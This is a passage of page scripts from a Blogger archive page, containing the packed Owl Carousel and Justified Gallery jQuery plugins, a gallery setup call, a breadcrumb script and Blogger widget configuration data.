7(e<=0){e=0}i.m=i.d.m=e;7(i.6.2o!==b&&r!=="4e"&&i.6.q===1&&i.F.1x===j){i.1t(0);7(i.F.1x===j){i.1L(i.J[e])}l{i.1r(i.J[e],1)}i.2r();i.4l();p b}s=i.J[e];7(i.F.1x===j){i.1T=b;7(n===j){i.1t("1w");t.1c(9(){i.1T=j},i.6.1w)}l 7(n==="2k"){i.1t(i.6.2v);t.1c(9(){i.1T=j},i.6.2v)}l{i.1t("1m");t.1c(9(){i.1T=j},i.6.1m)}i.1L(s)}l{7(n===j){i.1r(s,i.6.1w)}l 7(n==="2k"){i.1r(s,i.6.2v)}l{i.1r(s,i.6.1m)}}i.2r()},2g:9(e){h t=c;7(A t.6.1Y==="9"){t.6.1Y.R(c,[t.$k])}7(e>=t.D||e===-1){e=t.D}l 7(e<=0){e=0}t.1t(0);7(t.F.1x===j){t.1L(t.J[e])}l{t.1r(t.J[e],1)}t.m=t.d.m=e;t.2r()},2r:9(){h e=c;e.26.2D(e.m);e.13=e.d.13=e.26[e.26.N-2];e.26.5f(0);7(e.13!==e.m){e.35();e.3e();e.2l();7(e.6.O!==b){e.3j()}}7(A e.6.3y==="9"&&e.13!==e.m){e.6.3y.R(c,[e.$k])}},X:9(){h e=c;e.3A="X";t.18(e.1C)},3j:9(){h e=c;7(e.3A!=="X"){e.19()}},19:9(){h e=c;e.3A="19";7(e.6.O===b){p b}t.18(e.1C);e.1C=t.4d(9(){e.U(j)},e.6.O)},1t:9(e){h t=c;7(e==="1m"){t.$K.z(t.2z(t.6.1m))}l 7(e==="1w"){t.$K.z(t.2z(t.6.1w))}l 7(A e!=="2Y"){t.$K.z(t.2z(e))}},2z:9(e){p{"-1G-1a":"2C "+e+"1z 2s","-1W-1a":"2C "+e+"1z 2s","-o-1a":"2C "+e+"1z 2s",1a:"2C "+e+"1z 2s"}},3H:9(){p{"-1G-1a":"","-1W-1a":"","-o-1a":"",1a:""}},3I:9(e){p{"-1G-P":"1i("+e+"V, C, C)","-1W-P":"1i("+e+"V, C, C)","-o-P":"1i("+e+"V, C, C)","-1z-P":"1i("+e+"V, C, C)",P:"1i("+e+"V, C,C)"}},1L:9(e){h t=c;t.$K.z(t.3I(e))},3L:9(e){h t=c;t.$K.z({T:e})},1r:9(e,t){h n=c;n.29=b;n.$K.X(j,j).4b({T:e},{54:t||n.6.1m,3M:9(){n.29=j}})},4E:9(){h e=c,r="1i(C, C, C)",i=n.56("L"),s,o,u,a;i.2w.3O="  -1W-P:"+r+"; -1z-P:"+r+"; -o-P:"+r+"; -1G-P:"+r+"; P:"+r;s=/1i\\(C, C, C\\)/g;o=i.2w.3O.5i(s);u=o!==14&&o.N===1;a="5z"38 t||t.5Q.4P;e.F={1x:u,15:a}},4q:9(){h e=c;7(e.6.27!==b||e.6.1U!==b){e.3Q();e.3R()}},4C:9(){h e=c,t=["s","e","x"];e.16={};7(e.6.27===j&&e.6.1U===j){t=["2X.d 21.d","2N.d 3U.d","2n.d 3V.d 28.d"]}l 7(e.6.27===b&&e.6.1U===j){t=["2X.d","2N.d","2n.d 3V.d"]}l 7(e.6.27===j&&e.6.1U===b){t=["21.d","3U.d","28.d"]}e.16.3W=t[0];e.16.2K=t[1];e.16.2J=t[2]},3R:9(){h t=c;t.$k.w("5y.d",9(e){e.1l()});t.$k.w("21.3X",9(t){p e(t.1d).2m("5C, 5E, 5F, 5N")})},3Q:9(){9 s(e){7(e.2b!==W){p{x:e.2b[0].2c,y:e.2b[0].41}}7(e.2b===W){7(e.2c!==W){p{x:e.2c,y:e.41}}7(e.2c===W){p{x:e.52,y:e.53}}}}9 o(t){7(t==="w"){e(n).w(r.16.2K,a);e(n).w(r.16.2J,f)}l 7(t==="Q"){e(n).Q(r.16.2K);e(n).Q(r.16.2J)}}9 u(n){h u=n.3h||n||t.3g,a;7(u.5a===3){p b}7(r.E<=r.6.q){p}7(r.29===b&&!r.6.3f){p b}7(r.1T===b&&!r.6.3f){p b}7(r.6.O!==b){t.18(r.1C)}7(r.F.15!==j&&!r.$K.1I("3b")){r.$K.I("3b")}r.11=0;r.Y=0;e(c).z(r.3H());a=e(c).2h();i.2S=a.T;i.2R=s(u).x-a.T;i.2P=s(u).y-a.5o;o("w");i.2j=b;i.2L=u.1d||u.4c}9 a(o){h u=o.3h||o||t.3g,a,f;r.11=s(u).x-i.2R;r.2I=s(u).y-i.2P;r.Y=r.11-i.2S;7(A r.6.2E==="9"&&i.3C!==j&&r.Y!==0){i.3C=j;r.6.2E.R(r,[r.$k])}7((r.Y>8||r.Y<-8)&&r.F.15===j){7(u.1l!==W){u.1l()}l{u.5L=b}i.2j=j}7((r.2I>10||r.2I<-10)&&i.2j===b){e(n).Q("2N.d")}a=9(){p r.Y/5};f=9(){p r.3z+r.Y/5};r.11=1F.3v(1F.3Y(r.11,a()),f());7(r.F.1x===j){r.1L(r.11)}l{r.3L(r.11)}}9 f(n){h s=n.3h||n||t.3g,u,a,f;s.1d=s.1d||s.4c;i.3C=b;7(r.F.15!==j){r.$K.Z("3b")}7(r.Y<0){r.1y=r.d.1y="T"}l{r.1y=r.d.1y="3i"}7(r.Y!==0){u=r.4j();r.1g(u,b,"4e");7(i.2L===s.1d&&r.F.15!==j){e(s.1d).w("3a.4k",9(t){t.4S();t.4T();t.1l();e(t.1d).Q("3a.4k")});a=e.4N(s.1d,"4V").3a;f=a.4W();a.4X(0,0,f)}}o("Q")}h r=c,i={2R:0,2P:0,4Y:0,2S:0,2h:14,4Z:14,50:14,2j:14,51:14,2L:14};r.29=j;r.$k.w(r.16.3W,".d-1p",u)},4j:9(){h e=c,t=e.4m();7(t>e.D){e.m=e.D;t=e.D}l 7(e.11>=0){t=0;e.m=0}p t},4m:9(){h t=c,n=t.6.12===j?t.3E:t.J,r=t.11,i=14;e.2f(n,9(s,o){7(r-t.M/20>n[s+1]&&r-t.M/20<o&&t.34()==="T"){i=o;7(t.6.12===j){t.m=e.4p(i,t.J)}l{t.m=s}}l 7(r+t.M/20<o&&r+t.M/20>(n[s+1]||n[s]-t.M)&&t.34()==="3i"){7(t.6.12===j){i=n[s+1]||n[n.N-1];t.m=e.4p(i,t.J)}l{i=n[s+1];t.m=s+1}}});p t.m},34:9(){h e=c,t;7(e.Y<0){t="3i";e.3u="U"}l{t="T";e.3u="1n"}p t},4A:9(){h e=c;e.$k.w("d.U",9(){e.U()});e.$k.w("d.1n",9(){e.1n()});e.$k.w("d.19",9(t,n){e.6.O=n;e.19();e.32="19"});e.$k.w("d.X",9(){e.X();e.32="X"});e.$k.w("d.1g",9(t,n){e.1g(n)});e.$k.w("d.2g",9(t,n){e.2g(n)})},2p:9(){h e=c;7(e.6.2p===j&&e.F.15!==j&&e.6.O!==b){e.$k.w("57",9(){e.X()});e.$k.w("58",9(){7(e.32!=="X"){e.19()}})}},1Z:9(){h t=c,n,r,i,s,o;7(t.6.1Z===b){p b}1A(n=0;n<t.E;n+=1){r=e(t.$G[n]);7(r.v("d-1e")==="1e"){4s}i=r.v("d-1K");s=r.17(".5b");7(A s.v("1J")!=="2Y"){r.v("d-1e","1e");4s}7(r.v("d-1e")===W){s.3K();r.I("4u").v("d-1e","5e")}7(t.6.4v===j){o=i>=t.m}l{o=j}7(o&&i<t.m+t.6.q&&s.N){t.4w(r,s)}}},4w:9(e,n){9 o(){e.v("d-1e","1e").Z("4u");n.5h("v-1J");7(r.6.4x==="4y"){n.5j(5k)}l{n.3J()}7(A r.6.2T==="9"){r.6.2T.R(c,[r.$k])}}9 u(){i+=1;7(r.2Q(n.3l(0))||s===j){o()}l 7(i<=2q){t.1c(u,2q)}l{o()}}h r=c,i=0,s;7(n.5p("5q")==="5r"){n.z("5s-5t","5u("+n.v("1J")+")");s=j}l{n[0].1J=n.v("1J")}u()},1B:9(){9 s(){h r=e(n.$G[n.m]).2G();n.1H.z("2G",r+"V");7(!n.1H.1I("1B")){t.1c(9(){n.1H.I("1B")},0)}}9 o(){i+=1;7(n.2Q(r.3l(0))){s()}l 7(i<=2q){t.1c(o,2q)}l{n.1H.z("2G","")}}h n=c,r=e(n.$G[n.m]).17("5w"),i;7(r.3l(0)!==W){i=0;o()}l{s()}},2Q:9(e){h t;7(!e.3M){p b}t=A e.4D;7(t!=="W"&&e.4D===0){p b}p j},4g:9(){h t=c,n;7(t.6.2F===j){t.$G.Z("2d")}t.1D=[];1A(n=t.m;n<t.m+t.6.q;n+=1){t.1D.2D(n);7(t.6.2F===j){e(t.$G[n]).I("2d")}}t.d.1D=t.1D},4n:9(e){h t=c;t.4G="d-"+e+"-5B";t.4H="d-"+e+"-38"},4l:9(){9 a(e){p{2h:"5D",T:e+"V"}}h e=c,t=e.4G,n=e.4H,r=e.$G.1S(e.m),i=e.$G.1S(e.13),s=1F.4J(e.J[e.m])+e.J[e.13],o=1F.4J(e.J[e.m])+e.M/2,u="5G 5H 5I 5J";e.1E=j;e.$K.I("d-1P").z({"-1G-P-1P":o+"V","-1W-4K-1P":o+"V","4K-1P":o+"V"});i.z(a(s,10)).I(t).w(u,9(){e.3m=j;i.Q(u);e.31(i,t)});r.I(n).w(u,9(){e.36=j;r.Q(u);e.31(r,n)})},31:9(e,t){h n=c;e.z({2h:"",T:""}).Z(t);7(n.3m&&n.36){n.$K.Z("d-1P");n.3m=b;n.36=b;n.1E=b}},4o:9(){h e=c;e.d={2A:e.2A,5P:e.$k,S:e.$S,G:e.$G,m:e.m,13:e.13,1D:e.1D,15:e.F.15,F:e.F,1y:e.1y}},3G:9(){h r=c;r.$k.Q(".d d 21.3X");e(n).Q(".d d");e(t).Q("44",r.3d)},1V:9(){h e=c;7(e.$k.25().N!==0){e.$K.3r();e.$S.3r().3r();7(e.B){e.B.3k()}}e.3G();e.$k.2x("2w",e.$k.v("d-4I")||"").2x("H",e.$k.v("d-4F"))},5T:9(){h e=c;e.X();t.18(e.1X);e.1V();e.$k.5U()},5V:9(t){h n=c,r=e.4M({},n.2A,t);n.1V();n.1N(r,n.$k)},5W:9(e,t){h n=c,r;7(!e){p b}7(n.$k.25().N===0){n.$k.1o(e);n.23();p b}n.1V();7(t===W||t===-1){r=-1}l{r=t}7(r>=n.$S.N||r===-1){n.$S.1S(-1).5X(e)}l{n.$S.1S(r).5Y(e)}n.23()},5Z:9(e){h t=c,n;7(t.$k.25().N===0){p b}7(e===W||e===-1){n=-1}l{n=e}t.1V();t.$S.1S(n).3k();t.23()}};e.37.2B=9(t){p c.2f(9(){7(e(c).v("d-1N")===j){p b}e(c).v("d-1N",j);h n=3c.3q(r);n.1N(t,c);e.v(c,"2B",n)})};e.37.2B.6={q:5,1h:b,1s:[60,4],1O:[61,3],22:[62,2],1Q:b,1R:[63,1],48:b,46:b,1m:2M,1w:64,2v:65,O:b,2p:b,2a:b,2U:["1n","U"],2e:j,12:b,1v:j,39:b,2Z:j,45:2M,47:t,1M:"d-66",2i:"d-2i",1Z:b,4v:j,4x:"4y",1B:b,2O:b,33:b,3f:j,27:j,1U:j,2F:b,2o:b,3B:b,3D:b,2H:b,3s:b,1Y:b,3y:b,3w:b,2E:b,2T:b}})(67,68,69)',62,382,'||||||options|if||function||false|this|owl||||var||true|elem|else|currentItem|||return|items|||||data|on|||css|typeof|owlControls|0px|maximumItem|itemsAmount|browser|owlItems|class|addClass|positionsInArray|owlWrapper|div|itemWidth|length|autoPlay|transform|off|apply|userItems|left|next|px|undefined|stop|newRelativeX|removeClass||newPosX|scrollPerPage|prevItem|null|isTouch|ev_types|find|clearInterval|play|transition|disabled|setTimeout|target|loaded|width|goTo|itemsCustom|translate3d|page|paginationWrapper|preventDefault|slideSpeed|prev|append|wrapper|buttonNext|css2slide|itemsDesktop|swapSpeed|buttonPrev|pagination|paginationSpeed|support3d|dragDirection|ms|for|autoHeight|autoPlayInterval|visibleItems|isTransition|Math|webkit|wrapperOuter|hasClass|src|item|transition3d|baseClass|init|itemsDesktopSmall|origin|itemsTabletSmall|itemsMobile|eq|isCss3Finish|touchDrag|unWrap|moz|checkVisible|beforeMove|lazyLoad||mousedown|itemsTablet|setVars|roundPages|children|prevArr|mouseDrag|mouseup|isCssFinish|navigation|touches|pageX|active|rewindNav|each|jumpTo|position|theme|sliding|rewind|eachMoveUpdate|is|touchend|transitionStyle|stopOnHover|100|afterGo|ease|orignalItems|opacity|rewindSpeed|style|attr|html|addCssSpeed|userOptions|owlCarousel|all|push|startDragging|addClassActive|height|beforeInit|newPosY|end|move|targetElement|200|touchmove|jsonPath|offsetY|completeImg|offsetX|relativePos|afterLazyLoad|navigationText|updateItems|calculateAll|touchstart|string|responsive|updateControls|clearTransStyle|hoverStatus|jsonSuccess|moveDirection|checkPagination|endCurrent|fn|in|paginationNumbers|click|grabbing|Object|resizer|checkNavigation|dragBeforeAnimFinish|event|originalEvent|right|checkAp|remove|get|endPrev|visible|watchVisibility|Number|create|unwrap|afterInit|logIn|playDirection|max|afterAction|updateVars|afterMove|maximumPixels|apStatus|beforeUpdate|dragging|afterUpdate|pagesInArray|reload|clearEvents|removeTransition|doTranslate|show|hide|css2move|complete|span|cssText|updatePagination|gestures|disabledEvents|buildButtons|buildPagination|mousemove|touchcancel|start|disableTextSelect|min|loops|calculateWidth|pageY|appendWrapperSizes|appendItemsSizes|resize|responsiveRefreshRate|itemsScaleUp|responsiveBaseWidth|singleItem|outer|wrap|animate|srcElement|setInterval|drag|updatePosition|onVisibleItems|block|display|getNewPosition|disable|singleItemTransition|closestItem|transitionTypes|owlStatus|inArray|moveEvents|response|continue|buildControls|loading|lazyFollow|lazyPreload|lazyEffect|fade|onStartup|customEvents|wrapItems|eventTypes|naturalWidth|checkBrowser|originalClasses|outClass|inClass|originalStyles|abs|perspective|loadContent|extend|_data|round|msMaxTouchPoints|5e3|text|stopImmediatePropagation|stopPropagation|buttons|events|pop|splice|baseElWidth|minSwipe|maxSwipe|dargging|clientX|clientY|duration|destroyControls|createElement|mouseover|mouseout|numbers|which|lazyOwl|appendTo|clearTimeout|checked|shift|sort|removeAttr|match|fadeIn|400|clickable|toggleClass|wrapAll|top|prop|tagName|DIV|background|image|url|wrapperWidth|img|500|dragstart|ontouchstart|controls|out|input|relative|textarea|select|webkitAnimationEnd|oAnimationEnd|MSAnimationEnd|animationend|getJSON|returnValue|hasOwnProperty|option|onstartup|baseElement|navigator|new|prototype|destroy|removeData|reinit|addItem|after|before|removeItem|1199|979|768|479|800|1e3|carousel|jQuery|window|document'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*!
 * Justified Gallery - v3.2.0
 * http://miromannino.com/projects/justified-gallery/
 * Copyright (c) 2014 Miro Mannino
 * Licensed under the MIT license.
 */
!function(a){a.fn.justifiedGallery=function(b){function c(a,b,c){var d;return d=a>b?a:b,100>=d?c.settings.sizeRangeSuffixes.lt100:240>=d?c.settings.sizeRangeSuffixes.lt240:320>=d?c.settings.sizeRangeSuffixes.lt320:500>=d?c.settings.sizeRangeSuffixes.lt500:640>=d?c.settings.sizeRangeSuffixes.lt640:c.settings.sizeRangeSuffixes.lt1024}function d(b){var c=a(b.currentTarget).find(".caption");b.data.settings.cssAnimation?c.addClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(b.data.settings.captionsAnimationDuration,b.data.settings.captionsVisibleOpacity)}function e(b){var c=a(b.currentTarget).find(".caption");b.data.settings.cssAnimation?c.removeClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(b.data.settings.captionsAnimationDuration,0)}function f(b,f,g,h,i,j,k){var l=b.find("img");l.css("width",h),l.css("height",i),l.css("margin-left",-h/2),l.css("margin-top",-i/2),b.width(h),b.height(j),b.css("top",g),b.css("left",f);var m=l.attr("src"),n=m.replace(k.settings.extension,"").replace(k.usedSizeRangeRegExp,"")+c(h,i,k)+m.match(k.settings.extension)[0];l.one("error",function(){l.attr("src",l.data("jg.originalSrc"))});var o=function(){m!==n&&l.attr("src",n)};k.settings.cssAnimation?(b.addClass("entry-visible"),o()):b.stop().fadeTo(k.settings.imagesAnimationDuration,1,o);var p=b.data("jg.captionMouseEvents");if(k.settings.captions===!0){var q=b.find(".caption");if(0===q.length){var r=l.attr("alt");"undefined"==typeof r&&(r=b.attr("title")),"undefined"!=typeof r&&(q=a('<div class="caption">'+r+"</div>"),b.append(q))}0!==q.length&&"undefined"==typeof p&&(p={mouseenter:d,mouseleave:e},b.on("mouseenter",void 0,k,p.mouseenter),b.on("mouseleave",void 0,k,p.mouseleave),b.data("jg.captionMouseEvents",p))}else"undefined"!=typeof p&&(b.off("mouseenter",void 0,k,p.mouseenter),b.off("mouseleave",void 0,k,p.mouseleave),b.removeData("jg.captionMouseEvents"))}function g(a,b){var c,d,e,f,g,h,i=!0,j=0,k=a.galleryWidth,l=k-a.buildingRow.width-(a.buildingRow.entriesBuff.length-1)*a.settings.margins;if(b&&"hide"===a.settings.lastRow&&l/k>a.settings.justifyThreshold){for(c=0;c<a.buildingRow.entriesBuff.length;c++)d=a.buildingRow.entriesBuff[c],a.settings.cssAnimation?d.removeClass("entry-visible"):d.stop().fadeTo(0,0);return-1}for(b&&"nojustify"===a.settings.lastRow&&l/k>a.settings.justifyThreshold&&(i=!1),c=0;c<a.buildingRow.entriesBuff.length;c++)e=a.buildingRow.entriesBuff[c].find("img"),f=Math.ceil(e.data("jg.imgw")/(e.data("jg.imgh")/a.settings.rowHeight)),i?(g=c<a.buildingRow.entriesBuff.length-1?f+Math.ceil(f/a.buildingRow.width*l):k,h=Math.ceil(a.settings.rowHeight*(g/f)),a.settings.fixedHeight&&h<a.settings.rowHeight&&(g=f,h=a.settings.rowHeight)):(g=f,h=a.settings.rowHeight),e.data("jg.imgw",g),e.data("jg.imgh",h),k-=g+(c<a.buildingRow.entriesBuff.length-1?a.settings.margins:0),(0===c||j>h)&&(j=h);return a.settings.fixedHeight&&(j=a.settings.rowHeight),j}function h(a){a.lastAnalyzedIndex=-1,a.buildingRow.entriesBuff=[],a.buildingRow.width=0,a.offY=0,a.firstRowFlushed=!1}function i(a,b){var c,d,e,h=0;if(e=g(a,b),b&&"hide"===a.settings.lastRow&&-1===e)return a.buildingRow.entriesBuff=[],void(a.buildingRow.width=0);a.settings.maxRowHeight>0&&a.settings.maxRowHeight<e?e=a.settings.maxRowHeight:0===a.settings.maxRowHeight&&1.5*a.settings.rowHeight<e&&(e=1.5*a.settings.rowHeight);for(var i=0;i<a.buildingRow.entriesBuff.length;i++)c=a.buildingRow.entriesBuff[i],d=c.find("img"),f(c,h,a.offY,d.data("jg.imgw"),d.data("jg.imgh"),e,a),h+=d.data("jg.imgw")+a.settings.margins;a.$gallery.height(a.offY+e+(a.spinner.active?a.spinner.$el.innerHeight():0)),b||(a.offY+=e+a.settings.margins,a.buildingRow.entriesBuff=[],a.buildingRow.width=0,a.firstRowFlushed=!0,a.$gallery.trigger("jg.rowflush"))}function j(a){a.checkWidthIntervalId=setInterval(function(){var b=parseInt(a.$gallery.width(),10);a.galleryWidth!==b&&(a.galleryWidth=b,h(a),n(a,!0))},a.settings.refreshTime)}function k(a){clearInterval(a.intervalId),a.intervalId=setInterval(function(){a.phase<a.$points.length?a.$points.eq(a.phase).fadeTo(a.timeslot,1):a.$points.eq(a.phase-a.$points.length).fadeTo(a.timeslot,0),a.phase=(a.phase+1)%(2*a.$points.length)},a.timeslot)}function l(a){clearInterval(a.intervalId),a.intervalId=null}function m(a){a.yield.flushed=0,null!==a.imgAnalyzerTimeout&&clearTimeout(a.imgAnalyzerTimeout)}function n(a,b){m(a),a.imgAnalyzerTimeout=setTimeout(function(){o(a,b)},.001),o(a,b)}function o(b,c){for(var d,e=b.lastAnalyzedIndex+1;e<b.entries.length;e++){var f=a(b.entries[e]),g=f.find("img");if(g.data("jg.loaded")===!0){var h=Math.ceil(g.data("jg.imgw")/(g.data("jg.imgh")/b.settings.rowHeight));if(d=b.firstRowFlushed&&e>=b.entries.length-1,b.buildingRow.width+(b.settings.fixedHeight?h:h/2)+(b.buildingRow.entriesBuff.length-1)*b.settings.margins>b.galleryWidth&&(i(b,d),++b.yield.flushed>=b.yield.every))return void n(b,c);b.buildingRow.entriesBuff.push(f),b.buildingRow.width+=h,b.lastAnalyzedIndex=e}else if("error"!==g.data("jg.loaded"))return}b.buildingRow.entriesBuff.length>0&&i(b,b.firstRowFlushed),b.spinner.active&&(b.spinner.active=!1,b.$gallery.height(b.$gallery.height()-b.spinner.$el.innerHeight()),b.spinner.$el.detach(),l(b.spinner)),m(b),b.$gallery.trigger(c?"jg.resize":"jg.complete")}function p(a){function b(b){if("string"!=typeof a.settings.sizeRangeSuffixes[b])throw"sizeRangeSuffixes."+b+" must be a string"}function c(b){if("string"==typeof a.settings[b]){if(a.settings[b]=parseFloat(a.settings[b],10),isNaN(a.settings[b]))throw"invalid number for "+b}else{if("number"!=typeof a.settings[b])throw b+" must be a number";if(isNaN(a.settings[b]))throw"invalid number for "+b}}if("object"!=typeof a.settings.sizeRangeSuffixes)throw"sizeRangeSuffixes must be defined and must be an object";if(b("lt100"),b("lt240"),b("lt320"),b("lt500"),b("lt640"),b("lt1024"),c("rowHeight"),c("maxRowHeight"),c("margins"),"nojustify"!==a.settings.lastRow&&"justify"!==a.settings.lastRow&&"hide"!==a.settings.lastRow)throw'lastRow must be "nojustify", "justify" or "hide"';if(c("justifyThreshold"),a.settings.justifyThreshold<0||a.settings.justifyThreshold>1)throw"justifyThreshold must be in the interval [0,1]";if("boolean"!=typeof a.settings.cssAnimation)throw"cssAnimation must be a boolean";if(c("captionsAnimationDuration"),c("imagesAnimationDuration"),c("captionsVisibleOpacity"),a.settings.captionsVisibleOpacity<0||a.settings.captionsVisibleOpacity>1)throw"captionsVisibleOpacity must be in the interval [0,1]";if("boolean"!=typeof a.settings.fixedHeight)throw"fixedHeight must be a boolean";if("boolean"!=typeof a.settings.captions)throw"captions must be a boolean";if(c("refreshTime"),"boolean"!=typeof a.settings.randomize)throw"randomize must be a boolean"}var q={sizeRangeSuffixes:{lt100:"_t",lt240:"_m",lt320:"_n",lt500:"",lt640:"_z",lt1024:"_b"},rowHeight:120,maxRowHeight:0,margins:1,lastRow:"nojustify",justifyThreshold:.35,cssAnimation:!1,captionsAnimationDuration:500,captionsVisibleOpacity:.7,imagesAnimationDuration:300,fixedHeight:!1,captions:!0,rel:null,target:null,extension:/\.[^.]+$/,refreshTime:250,randomize:!1};return this.each(function(c,d){var e=a(d);e.addClass("justified-gallery");var f=e.data("jg.context");if("undefined"==typeof f){if("undefined"!=typeof b&&null!==b&&"object"!=typeof b)throw"The argument must be an object";var g=a('<div class="spinner"><span></span><span></span><span></span></div>');f={settings:a.extend({},q,b),imgAnalyzerTimeout:null,entries:null,buildingRow:{entriesBuff:[],width:0},lastAnalyzedIndex:-1,firstRowFlushed:!1,"yield":{every:2,flushed:0},offY:0,spinner:{active:!1,phase:0,timeslot:150,$el:g,$points:g.find("span"),intervalId:null},checkWidthIntervalId:null,galleryWidth:e.width(),$gallery:e},e.data("jg.context",f)}else"norewind"===b||(f.settings=a.extend({},f.settings,b),h(f));if(p(f),f.entries=e.find("> a, > div").toArray(),0!==f.entries.length){f.settings.randomize&&(f.entries.sort(function(){return 2*Math.random()-1}),a.each(f.entries,function(){a(this).appendTo(e)})),f.usedSizeRangeRegExp=new RegExp("("+f.settings.sizeRangeSuffixes.lt100+"|"+f.settings.sizeRangeSuffixes.lt240+"|"+f.settings.sizeRangeSuffixes.lt320+"|"+f.settings.sizeRangeSuffixes.lt500+"|"+f.settings.sizeRangeSuffixes.lt640+"|"+f.settings.sizeRangeSuffixes.lt1024+")$"),f.settings.maxRowHeight>0&&f.settings.maxRowHeight<f.settings.rowHeight&&(f.settings.maxRowHeight=f.settings.rowHeight);var i=!1;a.each(f.entries,function(b,c){var d=a(c),g=d.find("img");if(g.data("jg.loaded")!==!0){g.data("jg.loaded",!1),i=!0,f.spinner.active===!1&&(f.spinner.active=!0,e.append(f.spinner.$el),e.height(f.offY+f.spinner.$el.innerHeight()),k(f.spinner)),null!==f.settings.rel&&d.attr("rel",f.settings.rel),null!==f.settings.target&&d.attr("target",f.settings.target);var h="undefined"!=typeof g.data("safe-src")?g.data("safe-src"):g.attr("src");g.data("jg.originalSrc",h),g.attr("src",h);var j=new Image,l=a(j);l.one("load",function(){g.off("load error"),g.data("jg.imgw",j.width),g.data("jg.imgh",j.height),g.data("jg.loaded",!0),n(f,!1)}),l.one("error",function(){g.off("load error"),g.data("jg.loaded","error"),n(f,!1)}),j.src=h}}),i||n(f,!1),j(f)}})}}(jQuery);
//]]>
</script>
<script type='text/javascript'>
	jQuery(document).ready(function () {
			jQuery(".justifiedgall_xtkwsdqoxa").justifiedGallery({
				rowHeight: 200,
				fixedHeight: false,
				lastRow: 'justify',
				captions : true,
				margins: 10,
				randomize: false,
				captionsAnimationDuration:500				
			});  });

    </script>
<script>
	 var brc = document.getElementById('breakcrumb');
	 var brcc = brc.innerHTML;	
	 var brcc1;
     var bold = brc.getElementsByTagName('b');
	 if (bold.length>=1)
	  {brcc1 = bold[0].firstChild.data}
	  else {
	  brcc1 = brcc;}
     var show = document.getElementById('break');
     show.innerHTML =brcc1;	 
	 
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7_brq0XiVwVyAG45uWHDYfKO2bWw:1768841231454';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5384219364998918560','//nilaamagal.blogspot.com/2017/03/','5384219364998918560');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5384219364998918560', 'title': '\u0baa\u0bb1\u0ba4\u0bcd\u0ba4\u0bb2\u0bcd - \u0baa\u0bb1\u0ba4\u0bcd\u0ba4\u0bb2\u0bcd \u0ba8\u0bbf\u0bae\u0bbf\u0ba4\u0bcd\u0ba4\u0bae\u0bcd', 'url': 'https://nilaamagal.blogspot.com/2017/03/', 'canonicalUrl': 'http://nilaamagal.blogspot.com/2017/03/', 'homepageUrl': 'https://nilaamagal.blogspot.com/', 'searchUrl': 'https://nilaamagal.blogspot.com/search', 'canonicalHomepageUrl': 'http://nilaamagal.blogspot.com/', 'blogspotFaviconUrl': 'https://nilaamagal.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0baa\u0bb1\u0ba4\u0bcd\u0ba4\u0bb2\u0bcd - \u0baa\u0bb1\u0ba4\u0bcd\u0ba4\u0bb2\u0bcd \u0ba8\u0bbf\u0bae\u0bbf\u0ba4\u0bcd\u0ba4\u0bae\u0bcd - Atom\x22 href\x3d\x22https://nilaamagal.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0baa\u0bb1\u0ba4\u0bcd\u0ba4\u0bb2\u0bcd - \u0baa\u0bb1\u0ba4\u0bcd\u0ba4\u0bb2\u0bcd \u0ba8\u0bbf\u0bae\u0bbf\u0ba4\u0bcd\u0ba4\u0bae\u0bcd - RSS\x22 href\x3d\x22https://nilaamagal.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0baa\u0bb1\u0ba4\u0bcd\u0ba4\u0bb2\u0bcd - \u0baa\u0bb1\u0ba4\u0bcd\u0ba4\u0bb2\u0bcd \u0ba8\u0bbf\u0bae\u0bbf\u0ba4\u0bcd\u0ba4\u0bae\u0bcd - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5384219364998918560/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': 'March 2017', 'pageTitle': 